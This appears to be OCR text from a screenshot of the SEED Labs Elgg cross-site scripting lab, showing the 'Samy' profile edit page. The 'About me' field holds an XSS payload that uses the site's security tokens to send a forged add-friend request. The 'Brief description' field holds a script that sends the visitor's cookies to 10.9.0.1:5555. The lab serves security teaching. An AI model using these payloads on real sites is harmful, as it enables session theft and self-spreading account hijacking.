 Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
Edit avatar
Edit profile
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="/action/friends/add?friend=59" + ts + token;  //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Change your settings
Account statistics
Public
Notifications
Group notifications
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c='+ escape(document.cookie) + '   >');</script>
Public
Location
Public